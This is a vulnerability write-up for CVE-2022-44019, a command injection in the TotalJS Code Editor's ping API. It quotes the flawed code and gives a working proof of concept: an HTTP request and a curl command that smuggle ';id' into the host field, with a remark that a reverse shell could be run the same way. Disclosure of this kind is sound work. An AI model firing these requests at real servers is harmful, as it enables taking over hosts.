CVE-2022-44019
In this post I will go through CVE-2022-44019: the description, replication of the vulnerability and PoC.
TotalJS is an Open-Source JavaScript platform providing a lot of FOSS tools and libraries written in Javascript/NodeJS. This vulnerability affects the TotalJS Code Editor product (link to the GitHub repo). From the Official Code Editor website we can read:
"Try our best practices with the new Code Editor as a web application to develop Total.js applications.
Get more time for yourself and simplify your web development as never before.
Code Editor must run on your server directly where you provide web applications.
You can provide Code Editor, for example, on your Raspberry Pi."
Description of the vulnerability
Using the API /api/common/ping it’s possible to achieve remote command execution on the host machine. This leads to complete control over the machine hosting the server.
This is the vulnerable code:
schema.addWorkflow('ping', function($) {
var host = $.model.host.replace(/'|"|\n/g, '');
Exec('ping -c 3 {0}'.format(host), $.done(true));
});
Here the problem is the fact that the server doesn’t sanitize correctly the input checking that the host provided is a legitimate one, allowing also characters like ;, | or &.
Replication of the vulnerability
- Execute
node index.jsto start the server - Login in the application.
- Execute this request as shown below:

The command that will be executed is ping -c 3 1.1.1.1; id.
The injected command is id, but of course can be an arbitrary command (a reverse shell as well).
PoC
Capture a request in a proxy (like Burpsuite) and then change the parameters (Host with your target, User-Agent and Authentication Cookie):
POST /api/common/ping HTTP/1.1
Host: 0.0.0.0:8000
User-Agent: bla-bla-bla
Cookie: your-auth-cookie
Content-Length: 15
host=1.1.1.1;id
Curl command (replace with your parameters):
curl -i -s -k -X $'POST' \
-H $'Host: 0.0.0.0:8000' -H $'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0' -H $'Content-Length: 15' -H $'Content-type: application/x-www-form-urlencoded' \
-b $'KltYiafZCc=14520-39383d41035706110118556e1917510d57341c5145461b5d52595013170017074353540d626b3732187f66160641481d111c1151461856040d06084709575641024e073c1c1c020e54304c0b144613632d' \
--data-binary $'host=1.1.1.1;id' \
$'http://0.0.0.0:8000/api/common/ping'